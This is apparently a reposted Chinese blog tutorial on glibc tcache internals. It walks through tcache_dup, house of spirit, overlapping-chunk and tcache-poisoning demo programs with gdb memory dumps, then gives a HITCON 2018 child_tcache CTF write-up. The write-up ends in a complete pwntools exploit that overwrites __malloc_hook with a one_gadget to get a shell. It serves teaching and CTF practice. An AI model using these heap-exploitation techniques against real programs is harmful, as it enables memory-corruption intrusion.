tcache全名thread local caching,它为每个线程创建一个缓存(cache),从而实现无锁的分配算法,有不错的性能提升。lib-2.26【2.23以后】正式提供了该机制,并默认开启。
glibc在编译时使用use_tcache条件来开启tcache机制,定义了:
#if USE_TCACHE
/* We want 64 entries. This is an arbitrary limit, which tunables can reduce. */
# define TCACHE_MAX_BINS 64 //每个线程默认使用64个单链表结构的bins
# define MAX_TCACHE_SIZE tidx2usize (TCACHE_MAX_BINS-1)
/* Only used to pre-fill the tunables. */
# define tidx2usize(idx) (((size_t) idx) * MALLOC_ALIGNMENT + MINSIZE - SIZE_SZ)
/* When "x" is from chunksize(). */
# define csize2tidx(x) (((x) - MINSIZE + MALLOC_ALIGNMENT - 1) / MALLOC_ALIGNMENT)
/* When "x" is a user-provided size. */
# define usize2tidx(x) csize2tidx (request2size (x))
/* With rounding and alignment, the bins are...
idx 0 bytes 0..24 (64-bit) or 0..12 (32-bit)
idx 1 bytes 25..40 or 13..20
idx 2 bytes 41..56 or 21..28
etc. */ //64位机器以16B递增,从24B到1032B,32位机器以8B递增,从12B到512B,因此tcache bin只用于存放non-large的chunk
/* This is another arbitrary limit, which tunables can change. Each
tcache bin will hold at most this number of chunks. */
# define TCACHE_FILL_COUNT 7 //每个bins最多存放7个chunk
#endif新增了两个结构体tcache_entry和tcache_pertheread_struct:
/* We overlay this structure on the user-data portion of a chunk when
the chunk is stored in the per-thread cache. */
typedef struct tcache_entry
{
struct tcache_entry *next; //每个被放入相应bins中的chunk都会在其用户数据中包含一个tcache_entry(FD指针)。指向同bins中的下一个chunk,构成单链表
} tcache_entry;
/* There is one of these for each thread, which contains the
per-thread cache (hence "tcache_perthread_struct"). Keeping
overall size low is mildly important. Note that COUNTS and ENTRIES
are redundant (we could have just counted the linked list each
time), this is for performance reasons. */
typedef struct tcache_perthread_struct
{
char counts[TCACHE_MAX_BINS]; //数组counts用于存放每个bins中的chunk数量
tcache_entry *entries[TCACHE_MAX_BINS]; //数组entries用于放置64个bins
} tcache_perthread_struct;
static __thread tcache_perthread_struct *tcache = NULL;触发在tcache中放入chunk的操作
free时,在fastbin操作之前进行,如果chunk size符合要求,并且对应的bins还没有装满,则将其放入
#if USE_TCACHE { size_t tc_idx = csize2tidx (size); if (tcache && tc_idx < mp_.tcache_bins && tcache->counts[tc_idx] < mp_.tcache_count) { tcache_put (p, tc_idx); return; } } #endif- malloc时
如果从fastbin中成功返回了一个需要的chunk,那么对应fastbin中的其他chunk会被放进相应的tcache bin中,直到上限。需要注意的是,chunks在tcache bin的顺序和在fastbin中的顺序是反过来的
#if USE_TCACHE /* While we're here, if we see other chunks of the same size, stash them in the tcache. */ size_t tc_idx = csize2tidx (nb); if (tcache && tc_idx < mp_.tcache_bins) { mchunkptr tc_victim; /* While bin not empty and tcache not full, copy chunks. */ while (tcache->counts[tc_idx] < mp_.tcache_count && (tc_victim = *fb) != NULL) { if (SINGLE_THREAD_P) *fb = tc_victim->fd; else { REMOVE_FB (fb, pp, tc_victim); if (__glibc_unlikely (tc_victim == NULL)) break; } tcache_put (tc_victim, tc_idx); } } #endif
smallbin中的情况与fastbin相似,双链表中剩余的chunk会被填充到tcache bin中,直到上限。
#if USE_TCACHE /* While we're here, if we see other chunks of the same size, stash them in the tcache. */ size_t tc_idx = csize2tidx (nb); if (tcache && tc_idx < mp_.tcache_bins) { mchunkptr tc_victim; /* While bin not empty and tcache not full, copy chunks over. */ while (tcache->counts[tc_idx] < mp_.tcache_count && (tc_victim = last (bin)) != bin) { if (tc_victim != 0) { bck = tc_victim->bk; set_inuse_bit_at_offset (tc_victim, nb); if (av != &main_arena) set_non_main_arena (tc_victim); bin->bk = bck; bck->fd = bin; tcache_put (tc_victim, tc_idx); } } } #endif
- binning code(chunk合并等其他情况)中,每个符合要求的chunk都会优先被放入tcache,而不是直接返回(除非tcache被装满)。寻找结束后,tcache会返回其中一个。
## 触发从tcache中取出chunk的操作#if USE_TCACHE /* Fill cache first, return to user only if cache fills. We may return one of these chunks later. */ if (tcache_nb && tcache->counts[tc_idx] < mp_.tcache_count) { tcache_put (victim, tc_idx); return_cached = 1; continue; } else { #endif
- binning code(chunk合并等其他情况)中,每个符合要求的chunk都会优先被放入tcache,而不是直接返回(除非tcache被装满)。寻找结束后,tcache会返回其中一个。
在
__libc_malloc()调用_int_malloc()之前,如果tcache bin中有符合要求的chunk,则直接将他返回#if USE_TCACHE /* int_free also calls request2size, be careful to not pad twice. */ size_t tbytes; checked_request2size (bytes, tbytes); size_t tc_idx = csize2tidx (tbytes); MAYBE_INIT_TCACHE (); DIAG_PUSH_NEEDS_COMMENT; if (tc_idx < mp_.tcache_bins /*&& tc_idx < TCACHE_MAX_BINS*/ /* to appease gcc */ && tcache && tcache->entries[tc_idx] != NULL) { return tcache_get (tc_idx); } DIAG_POP_NEEDS_COMMENT; #endif- bining code 中,如果在 tcache 中放入 chunk 达到上限,则会直接返回最后一个chunk
当然默认情况下没有限制,所以这段代码也不会执行:#if USE_TCACHE /* If we've processed as many chunks as we're allowed while filling the cache, return one of the cached ones. */ ++tcache_unsorted_count; if (return_cached && mp_.tcache_unsorted_limit > 0 && tcache_unsorted_count > mp_.tcache_unsorted_limit) { return tcache_get (tc_idx); } #endif.tcache_unsorted_limit = 0 /* No limit. */ - binning code 结束后,如果没有直接返回(如上),那么如果有至少一个符合要求的 chunk 被找到,则返回最后一个。
#if USE_TCACHE /* If all the small chunks we found ended up cached, return one now. */ if (return_cached) { return tcache_get (tc_idx); } #endif
tcache 中的 chunk 不会被合并,无论是相邻 chunk,还是 chunk 和 top chunk。因为这些 chunk 会被标记为 inuse。
上面提到的放入chunktcache_put()和取出chunktcache_get()
/* Caller must ensure that we know tc_idx is valid and there's room
for more chunks. */
static __always_inline void
tcache_put (mchunkptr chunk, size_t tc_idx)
{
tcache_entry *e = (tcache_entry *) chunk2mem (chunk);
assert (tc_idx < TCACHE_MAX_BINS);
e->next = tcache->entries[tc_idx];
tcache->entries[tc_idx] = e;
++(tcache->counts[tc_idx]);
}
/* Caller must ensure that we know tc_idx is valid and there's
available chunks to remove. */
static __always_inline void *
tcache_get (size_t tc_idx)
{
tcache_entry *e = tcache->entries[tc_idx];
assert (tc_idx < TCACHE_MAX_BINS); //只检查了tc_idx
assert (tcache->entries[tc_idx] > 0);
tcache->entries[tc_idx] = e->next;
--(tcache->counts[tc_idx]);
return (void *) e;
}对tcache的操作在free和malloc中往往都处于很靠前的位置,导致原来的许多有效性检查都被无视了。所以存在安全隐患。
tcache_dup
#include <stdlib.h>
#include <stdio.h>
int main() {
void *p1 = malloc(0x10);
fprintf(stderr, "1st malloc(0x10): %p\n", p1);
fprintf(stderr, "Freeing the first one\n");
free(p1);
fprintf(stderr, "Freeing the first one again\n");
free(p1);
fprintf(stderr, "2nd malloc(0x10): %p\n", malloc(0x10));
fprintf(stderr, "3rd malloc(0x10): %p\n", malloc(0x10));
}运行结果:
1st malloc(0x10): 0x5561ddcc4260
Freeing the first one
Freeing the first one again //double free惹
2nd malloc(0x10): 0x5561ddcc4260
3rd malloc(0x10): 0x5561ddcc4260gdb调试:
第一次malloc后
pwndbg> x/10gx 0x555555756250
0x555555756250: 0x0000000000000000 0x0000000000000021
0x555555756260: 0x0000000000000000 0x0000000000000000
0x555555756270: 0x0000000000000000 0x0000000000020d91
0x555555756280: 0x0000000000000000 0x0000000000000000
0x555555756290: 0x0000000000000000 0x0000000000000000第一次free后
pwndbg> x/10gx 0x555555756250
0x555555756250: 0x0000000000000000 0x0000000000000021
0x555555756260: 0x0000000000000000 0x0000000000000000
0x555555756270: 0x0000000000000000 0x0000000000020d91
0x555555756280: 0x0000000000000000 0x0000000000000000
0x555555756290: 0x0000000000000000 0x0000000000000000
pwndbg> vmmap heap
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
0x555555756000 0x555555777000 rw-p 21000 0 [heap]
pwndbg> x/16gx 0x555555756000
0x555555756000: 0x0000000000000000 0x0000000000000251
0x555555756010: 0x0000000000000001 0x0000000000000000 ==> counts = 1 //一开始是什么都没有的
0x555555756020: 0x0000000000000000 0x0000000000000000
0x555555756030: 0x0000000000000000 0x0000000000000000
0x555555756040: 0x0000000000000000 0x0000000000000000
0x555555756050: 0x0000555555756260 0x0000000000000000 ==> entries
0x555555756060: 0x0000000000000000 0x0000000000000000
0x555555756070: 0x0000000000000000 0x0000000000000000第二次free后
pwndbg> x/10gx 0x555555756250
0x555555756250: 0x0000000000000000 0x0000000000000021
0x555555756260: 0x0000555555756260 0x0000000000000000 ==>double freed
0x555555756270: 0x0000000000000000 0x0000000000020d91
0x555555756280: 0x0000000000000000 0x0000000000000000
0x555555756290: 0x0000000000000000 0x0000000000000000
pwndbg> x/16gx 0x555555756000
0x555555756000: 0x0000000000000000 0x0000000000000251
0x555555756010: 0x0000000000000002 0x0000000000000000 ==> counts = 2
0x555555756020: 0x0000000000000000 0x0000000000000000
0x555555756030: 0x0000000000000000 0x0000000000000000
0x555555756040: 0x0000000000000000 0x0000000000000000
0x555555756050: 0x0000555555756260 0x0000000000000000
0x555555756060: 0x0000000000000000 0x0000000000000000
0x555555756070: 0x0000000000000000 0x0000000000000000再一次malloc后
pwndbg> x/10gx 0x555555756250
0x555555756250: 0x0000000000000000 0x0000000000000021
0x555555756260: 0x0000555555756260 0x0000000000000000
0x555555756270: 0x0000000000000000 0x0000000000020d91
0x555555756280: 0x0000000000000000 0x0000000000000000
0x555555756290: 0x0000000000000000 0x0000000000000000
pwndbg> x/16gx 0x555555756000
0x555555756000: 0x0000000000000000 0x0000000000000251
0x555555756010: 0x0000000000000001 0x0000000000000000 ==> counts = 1
0x555555756020: 0x0000000000000000 0x0000000000000000
0x555555756030: 0x0000000000000000 0x0000000000000000
0x555555756040: 0x0000000000000000 0x0000000000000000
0x555555756050: 0x0000555555756260 0x0000000000000000
0x555555756060: 0x0000000000000000 0x0000000000000000
0x555555756070: 0x0000000000000000 0x0000000000000000最后malloc后
pwndbg> x/10gx 0x555555756250
0x555555756250: 0x0000000000000000 0x0000000000000021
0x555555756260: 0x0000555555756260 0x0000000000000000
0x555555756270: 0x0000000000000000 0x0000000000020d91
0x555555756280: 0x0000000000000000 0x0000000000000000
0x555555756290: 0x0000000000000000 0x0000000000000000
pwndbg> x/16gx 0x555555756000
0x555555756000: 0x0000000000000000 0x0000000000000251
0x555555756010: 0x0000000000000000 0x0000000000000000 ==> counts = 0
0x555555756020: 0x0000000000000000 0x0000000000000000
0x555555756030: 0x0000000000000000 0x0000000000000000
0x555555756040: 0x0000000000000000 0x0000000000000000
0x555555756050: 0x0000555555756260 0x0000000000000000
0x555555756060: 0x0000000000000000 0x0000000000000000
0x555555756070: 0x0000000000000000 0x0000000000000000house of spirit
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int main() {
malloc(1); // init heap
fprintf(stderr, "We will overwrite a pointer to point to a fake 'smallbin' region.\n");
unsigned long long *a, *b;
unsigned long long fake_chunk[64] __attribute__ ((aligned (16)));
fprintf(stderr, "The chunk: %p\n", &fake_chunk[0]);
fake_chunk[1] = 0x110; // the size
memset(fake_chunk+2, 0x41, sizeof(fake_chunk)-0x10);
fprintf(stderr, "Overwritting our pointer with the address of the fake region inside the fake chunk, %p.\n", &fake_chunk[0]);
a = &fake_chunk[2];
fprintf(stderr, "Freeing the overwritten pointer.\n");
free(a);
fprintf(stderr, "Now the next malloc will return the region of our fake chunk at %p, which will be %p!\n", &fake_chunk[0], &fake_chunk[2]);
b = malloc(0x100);
memset(fake_chunk+2, 0x42, sizeof(fake_chunk)-0x10);
fprintf(stderr, "malloc(0x100): %p\n", b);
}运行之后:
We will overwrite a pointer to point to a fake 'smallbin' region.
The chunk: 0x7ffc4c03f800
Overwritting our pointer with the address of the fake region inside the fake chunk, 0x7ffc4c03f800.
Freeing the overwritten pointer.
Now the next malloc will return the region of our fake chunk at 0x7ffc4c03f800, which will be 0x7ffc4c03f810!
malloc(0x100): 0x7ffc4c03f810gdb调试:
第一次malloc后:
pwndbg> x/10gx 0x555555756250
0x555555756250: 0x0000000000000000 0x0000000000000021
0x555555756260: 0x0000000000000000 0x0000000000000000
0x555555756270: 0x0000000000000000 0x0000000000020d91
0x555555756280: 0x0000000000000000 0x0000000000000000
0x555555756290: 0x0000000000000000 0x0000000000000000pwndbg> x/10gx fake_chunk
0x7fffffffdca0: 0x0000000000000001 0x00007ffff7ffe728
0x7fffffffdcb0: 0x00007ffff7ffe100 0x0000000000000001
0x7fffffffdcc0: 0x00007ffff7fe04c0 0x00007ffff7ddff5f
0x7fffffffdcd0: 0x00007ffff7ffe710 0x0000000000000000
0x7fffffffdce0: 0x0000000000000000 0x00007ffff7ffa298
pwndbg> x/10gx fake_chunk
0x7fffffffdca0: 0x0000000000000001 0x0000000000000110 ==> 伪造的fake chunk size
0x7fffffffdcb0: 0x00007ffff7ffe100 0x0000000000000001
0x7fffffffdcc0: 0x00007ffff7fe04c0 0x00007ffff7ddff5f
0x7fffffffdcd0: 0x00007ffff7ffe710 0x0000000000000000
0x7fffffffdce0: 0x0000000000000000 0x00007ffff7ffa298memset将fake_chunk+2后的内存填充为0x41
pwndbg> x/10gx fake_chunk
0x7fffffffdca0: 0x0000000000000001 0x0000000000000110
0x7fffffffdcb0: 0x4141414141414141 0x4141414141414141
0x7fffffffdcc0: 0x4141414141414141 0x4141414141414141
0x7fffffffdcd0: 0x4141414141414141 0x4141414141414141
0x7fffffffdce0: 0x4141414141414141 0x4141414141414141free后
pwndbg> x/10gx fake_chunk
0x7fffffffdca0: 0x0000000000000001 0x0000000000000110 ==> be freed
0x7fffffffdcb0: 0x0000000000000000 0x4141414141414141
0x7fffffffdcc0: 0x4141414141414141 0x4141414141414141
0x7fffffffdcd0: 0x4141414141414141 0x4141414141414141
0x7fffffffdce0: 0x4141414141414141 0x4141414141414141
pwndbg> vmmap heap
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
0x555555756000 0x555555777000 rw-p 21000 0 [heap]
pwndbg> x/30gx 0x555555756000
0x555555756000: 0x0000000000000000 0x0000000000000251
0x555555756010: 0x0000000000000000 0x0100000000000000 ==> counts
0x555555756020: 0x0000000000000000 0x0000000000000000
0x555555756030: 0x0000000000000000 0x0000000000000000
0x555555756040: 0x0000000000000000 0x0000000000000000
0x555555756050: 0x0000000000000000 0x0000000000000000
0x555555756060: 0x0000000000000000 0x0000000000000000
0x555555756070: 0x0000000000000000 0x0000000000000000
0x555555756080: 0x0000000000000000 0x0000000000000000
0x555555756090: 0x0000000000000000 0x0000000000000000
0x5555557560a0: 0x0000000000000000 0x0000000000000000
0x5555557560b0: 0x0000000000000000 0x0000000000000000
0x5555557560c0: 0x0000000000000000 0x00007fffffffdcb0 ==> entries
0x5555557560d0: 0x0000000000000000 0x0000000000000000
0x5555557560e0: 0x0000000000000000 0x0000000000000000再malloc(0x100)
pwndbg> p a
$1 = (unsigned long long *) 0x7fffffffdcb0
pwndbg> p b
$2 = (unsigned long long *) 0x7fffffffdcb0 //由于a的size被改,此位置被分配给bpwndbg> x/10gx fake_chunk
0x7fffffffdca0: 0x0000000000000001 0x0000000000000110
0x7fffffffdcb0: 0x4242424242424242 0x4242424242424242 ==> b
0x7fffffffdcc0: 0x4242424242424242 0x4242424242424242
0x7fffffffdcd0: 0x4242424242424242 0x4242424242424242
0x7fffffffdce0: 0x4242424242424242 0x4242424242424242tcache_overlapping_chunks
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <string.h>
int main() {
intptr_t *p1, *p2, *p3;
p1 = malloc(0x50 - 8);
p2 = malloc(0x20 - 8);
memset(p1, 0x41, 0x50-8);
memset(p2, 0x41, 0x30-8);
fprintf(stderr, "Allocated victim chunk with requested size 0x48: %p\n", p1);
fprintf(stderr, "Allocated sentry element after victim: %p\n", p2);
int evil_chunk_size = 0x110;
int evil_region_size = 0x110 - 8;
fprintf(stderr, "Emulating corruption of the victim's size to 0x110\n");
*(p1-1) = evil_chunk_size;
fprintf(stderr, "Freed victim chunk to put it in a different tcache bin\n");
free(p1);
p3 = malloc(evil_region_size);
memset(p3, 0x42, evil_region_size);
fprintf(stderr, "Requested a chunk of 0x100 bytes\n");
fprintf(stderr, "p3: %p ~ %p\n", p3, (char *)p3+evil_region_size);
fprintf(stderr, "p2: %p ~ %p\n", p2, (char *)p2+0x20-8);
}运行结果:
Allocated victim chunk with requested size 0x48: 0x555555756260
Allocated sentry element after victim: 0x5555557562b0
Emulating corruption of the victim's size to 0x110
Freed victim chunk to put it in a different tcache bin
Requested a chunk of 0x100 bytes
p3: 0x555555756260 ~ 0x555555756368
p2: 0x5555557562b0 ~ 0x5555557562c8gdb调试:
申请两个chunk
pwndbg> x/16gx 0x555555756250
0x555555756250: 0x0000000000000000 0x0000000000000051 ==> p1
0x555555756260: 0x4141414141414141 0x4141414141414141
0x555555756270: 0x4141414141414141 0x4141414141414141
0x555555756280: 0x4141414141414141 0x4141414141414141
0x555555756290: 0x4141414141414141 0x4141414141414141
0x5555557562a0: 0x4141414141414141 0x0000000000000021 ==> p2
0x5555557562b0: 0x4141414141414141 0x4141414141414141
0x5555557562c0: 0x4141414141414141 0x4141414141414141第一个chunk的size被修改并free
pwndbg> x/16gx 0x555555756250
0x555555756250: 0x0000000000000000 0x0000000000000110 ==> 修改chunk的size
0x555555756260: 0x0000000000000000 0x4141414141414141 ==> be freed
0x555555756270: 0x4141414141414141 0x4141414141414141
0x555555756280: 0x4141414141414141 0x4141414141414141
0x555555756290: 0x4141414141414141 0x4141414141414141
0x5555557562a0: 0x4141414141414141 0x0000000000000021
0x5555557562b0: 0x4141414141414141 0x4141414141414141
0x5555557562c0: 0x4141414141414141 0x4141414141414141
pwndbg> x/30gx 0x555555756000
0x555555756000: 0x0000000000000000 0x0000000000000251
0x555555756010: 0x0000000000000000 0x0100000000000000 ==> counts
0x555555756020: 0x0000000000000000 0x0000000000000000
0x555555756030: 0x0000000000000000 0x0000000000000000
0x555555756040: 0x0000000000000000 0x0000000000000000
0x555555756050: 0x0000000000000000 0x0000000000000000
0x555555756060: 0x0000000000000000 0x0000000000000000
0x555555756070: 0x0000000000000000 0x0000000000000000
0x555555756080: 0x0000000000000000 0x0000000000000000
0x555555756090: 0x0000000000000000 0x0000000000000000
0x5555557560a0: 0x0000000000000000 0x0000000000000000
0x5555557560b0: 0x0000000000000000 0x0000000000000000
0x5555557560c0: 0x0000000000000000 0x0000555555756260 ==> entries
0x5555557560d0: 0x0000000000000000 0x0000000000000000
0x5555557560e0: 0x0000000000000000 0x0000000000000000申请0x110-8大小的p3
pwndbg> x/12gx 0x0000555555756250
0x555555756250: 0x0000000000000000 0x0000000000000110 ==> p3 (原来p1的位置,且将后面的p2覆盖)
0x555555756260: 0x4242424242424242 0x4242424242424242
0x555555756270: 0x4242424242424242 0x4242424242424242
0x555555756280: 0x4242424242424242 0x4242424242424242
0x555555756290: 0x4242424242424242 0x4242424242424242
0x5555557562a0: 0x4242424242424242 0x4242424242424242 ==> p2造成了堆块重叠
tcache_poisoning
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <string.h>
int main() {
intptr_t *p1, *p2, *p3;
size_t target[10];
printf("Our target is a stack region at %p\n", (void *)target);
p1 = malloc(0x30);
memset(p1, 0x41, 0x30+8);
fprintf(stderr, "Allocated victim chunk with requested size 0x30 at %p\n", p1);
fprintf(stderr, "Freed victim chunk to put it in a tcache bin\n");
free(p1);
fprintf(stderr, "Emulating corruption of the next ptr\n");
*p1 = (int64_t)target;
fprintf(stderr, "Now we make two requests for the appropriate size so that malloc returns a chunk overlapping our target\n");
p2 = malloc(0x30);
memset(p2, 0x42, 0x30+8);
p3 = malloc(0x30);
memset(p3, 0x42, 0x30+8);
fprintf(stderr, "The first malloc(0x30) returned %p, the second one: %p\n", p2, p3);
}运行结果:
Our target is a stack region at 0x7ffdb6b5b510
Allocated victim chunk with requested size 0x30 at 0x561fe4ccb670
Freed victim chunk to put it in a tcache bin
Emulating corruption of the next ptr
Now we make two requests for the appropriate size so that malloc returns a chunk overlapping our target


The first malloc(0x30) returned 0x561fe4ccb670, the second one: 0x7ffdb6b5b510gdb调试:
创建一个chunk p1
pwndbg> x/10gx 0x555555756660
0x555555756660: 0x0000000000000000 0x0000000000000041
0x555555756670: 0x4141414141414141 0x4141414141414141
0x555555756680: 0x4141414141414141 0x4141414141414141
0x555555756690: 0x4141414141414141 0x4141414141414141
0x5555557566a0: 0x4141414141414141 0x0000000000020961free后:
pwndbg> x/10gx 0x555555756660
0x555555756660: 0x0000000000000000 0x0000000000000041
0x555555756670: 0x0000000000000000 0x4141414141414141 ==> fd被删除 / **
0x555555756680: 0x4141414141414141 0x4141414141414141
0x555555756690: 0x4141414141414141 0x4141414141414141
0x5555557566a0: 0x4141414141414141 0x0000000000020961
pwndbg> vmmap heap
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
0x555555756000 0x555555777000 rw-p 21000 0 [heap]
pwndbg> x/16gx 0x555555756000
0x555555756000: 0x0000000000000000 0x0000000000000251
0x555555756010: 0x0000000000010000 0x0000000000000000 ==> counts
0x555555756020: 0x0000000000000000 0x0000000000000000
0x555555756030: 0x0000000000000000 0x0000000000000000
0x555555756040: 0x0000000000000000 0x0000000000000000
0x555555756050: 0x0000000000000000 0x0000000000000000
0x555555756060: 0x0000555555756670 0x0000000000000000 ==> entries
0x555555756070: 0x0000000000000000 0x0000000000000000将fd指针修改为target
pwndbg> x/10gx 0x555555756660
0x555555756660: 0x0000000000000000 0x0000000000000041
0x555555756670: 0x00007fffffffde40 0x4141414141414141 ==> fd被修改为target addr
0x555555756680: 0x4141414141414141 0x4141414141414141
0x555555756690: 0x4141414141414141 0x4141414141414141
0x5555557566a0: 0x4141414141414141 0x0000000000020961申请p2
pwndbg> x/10gx 0x555555756660
0x555555756660: 0x0000000000000000 0x0000000000000041
0x555555756670: 0x4242424242424242 0x4242424242424242
0x555555756680: 0x4242424242424242 0x4242424242424242
0x555555756690: 0x4242424242424242 0x4242424242424242
0x5555557566a0: 0x4242424242424242 0x0000000000020961
pwndbg> x/16gx 0x555555756000
0x555555756000: 0x0000000000000000 0x0000000000000251
0x555555756010: 0x0000000000000000 0x0000000000000000 ==> counts = 0
0x555555756020: 0x0000000000000000 0x0000000000000000
0x555555756030: 0x0000000000000000 0x0000000000000000
0x555555756040: 0x0000000000000000 0x0000000000000000
0x555555756050: 0x0000000000000000 0x0000000000000000
0x555555756060: 0x00007fffffffde40 0x0000000000000000 ==> entries被修改为我们写的fd,指向栈上的target
0x555555756070: 0x0000000000000000 0x0000000000000000申请p3
//此时的counts虽然为0,但是`tcache_get`并没有做检查,而是直接从entries处返回了一个chunk
pwndbg> x/16gx 0x555555756000
0x555555756000: 0x0000000000000000 0x0000000000000251
0x555555756010: 0x0000000000ff0000 0x0000000000000000 ==> counts = 0-1 = 0xff 【产生了整数溢出】可被unsorted bin attack 利用
0x555555756020: 0x0000000000000000 0x0000000000000000
0x555555756030: 0x0000000000000000 0x0000000000000000
0x555555756040: 0x0000000000000000 0x0000000000000000
0x555555756050: 0x0000000000000000 0x0000000000000000
0x555555756060: 0x0000000000000009 0x0000000000000000
0x555555756070: 0x0000000000000000 0x0000000000000000
pwndbg> x/10gx &p3
0x7fffffffde38: 0x00007fffffffde40 0x4242424242424242 ==> 直接写入了target处--|
0x7fffffffde48: 0x4242424242424242 0x4242424242424242 |
0x7fffffffde58: 0x4242424242424242 0x4242424242424242 |
0x7fffffffde68: 0x4242424242424242 0x4242424242424242 |
0x7fffffffde78: 0x0000000000000000 0x00005555555549d0 |
|
pwndbg> x/10gx 0x7fffffffde40 |
0x7fffffffde40: 0x4242424242424242 0x4242424242424242 <-----------------------|我们得到了一个在栈上的chunk
0x7fffffffde50: 0x4242424242424242 0x4242424242424242
0x7fffffffde60: 0x4242424242424242 0x4242424242424242
0x7fffffffde70: 0x4242424242424242 0x0000000000000000
0x7fffffffde80: 0x00005555555549d0 0x0000555555554750被unsorted bin attack 利用
事实上,即使知道了这些tcache可能造成的问题,在遇到题目的时候还是不知道如何将多种attack结合起来利用
那么练题吧...
HITCON2018 child_tcache
分析
保护全开
菜单
$ 1. New heap $
$ 2. Show heap $
$ 3. Delete heap $
$ 4. Exit $new heap中
strcpy把含有'\0'结束符的字符串复制到另一个地址空间
所以存在漏洞NULL byte off-by-one
- 通过unsorted bin的fd bk指针泄露libc:tcache的范围是 [0x20, 0x400),超过这个大小的就会放入unsorted bin,unsorted bin中只有一个chunk时的fd bk指向main_arena附近的地址。被free后,data会被覆盖为0xda,
pwndbg> x/200gx 0x555555757250 0x555555757250: 0x0000000000000000 0x0000000000000511 0x555555757260: 0x00007ffff7dcfca0 0x00007ffff7dcfca0 0x555555757270: 0x0000000000000000 0x0000000000000000 0x555555757280: 0xdadadadadadadada 0xdadadadadadadada 0x555555757290: 0xdadadadadadadada 0xdadadadadadadada ·················· 0x555555757740: 0xdadadadadadadada 0xdadadadadadadada 0x555555757750: 0xdadadadadadadada 0xdadadadadadadada 0x555555757760: 0x0000000000000510 0x0000000000000030 0x555555757770: 0x0000000000000000 0xdadadadadadadada 0x555555757780: 0xdadadadadadadada 0xdadadadadadadada 0x555555757790: 0x0000000000000000 0x0000000000000500 0x5555557577a0: 0x000000000000326b 0x0000000000000000 0x5555557577b0: 0x0000000000000000 0x0000000000000000 - tcache分配chunk时直接通过fd分配,不会对size检查,所以没有必要进行构造fake_fast_size。我们可以直接通过修改fd,将chunk分配到
malloc_hook或free_hook附近的地址,然后将malloc_hook或free_hook改为one_gadget,再次malloc或者free时就会调用其上的one_gadget。
exp
#!usr/bin/python
from pwn import *
# context.log_level = 'debug'
binary = "./children_tcache"
ip = ""
port = 0
elf = ELF(binary)
def menu(choice):
io.sendlineafter("choice: ", str(choice))
def new(size, data):
menu(1)
io.sendlineafter("Size:", str(size))
io.sendafter("Data:", data)
def show(index):
menu(2)
io.sendlineafter("Index:", str(index))
def delete(index):
menu(3)
io.sendlineafter("Index:", str(index))
def pwn(ip, port, debug):
global io
if debug == 1:
io = process(binary)
libc = ELF("./libc.so.6")
else:
io = remote(ip, port)
libc = 0
new(0x500, "k0") # 0
new(0x28, "k1") # 1
new(0x4f0, "k2") # 2
new(0x20, "k3") # 3
delete(1)
delete(0)
for i in range(0, 9):
new(0x28-i, 'A'*(0x28-i)) # 0
delete(0)
# gdb.attach(io)
new(0x28, 'B'*0x20+p64(0x540)) # 0
delete(2)
new(0x500, 'A') # 1
show(0)
libc_base = u64(io.recv(6).ljust(8, '\x00'))-0x60-0x3ebc40
print "libc_base = " +hex(libc_base)
malloc_hook = libc_base + libc.symbols['__malloc_hook']
one_gadget = [0x4f2c5, 0x4f322, 0x10a38c]
one_gadget = libc_base + one_gadget[1]
print "one_gadget = " +hex(one_gadget)
new(0x28, 'B') # 2
delete(2)
delete(0)
new(0x28, p64(malloc_hook))
new(0x28, p64(malloc_hook))
new(0x28, p64(one_gadget))
menu(1)
io.interactive()
if __name__ == '__main__':
pwn(ip, port, 1)最后再次调用malloc的时候坑了我...我直接new,会进入one_gadget,当然recv不到"Data:"...我就那么调试好久不知道错在哪了...只选择一下new就行了。
做题的时候还看到别人写了一个工具找偏移的main_arena,他的脚本还需要再改一下才能同时打印出__malloc_hook_offset,其实可以直接elf.symbols直接找,不过都行 都行 d=====( ̄▽ ̄*)b
如有侵权请联系:admin#unsafe.sh